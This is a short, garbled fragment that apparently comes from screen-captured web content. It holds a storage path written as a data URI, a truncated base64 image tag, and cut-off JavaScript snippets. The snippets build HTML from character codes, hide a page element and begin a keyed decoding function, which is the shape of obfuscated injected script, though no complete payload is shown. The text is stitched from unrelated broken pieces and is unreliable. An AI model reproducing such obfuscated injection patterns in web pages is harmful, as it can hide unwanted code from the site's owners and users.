
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,
ui').style.display='none';var dc=(function(s,k){var r='';var b=at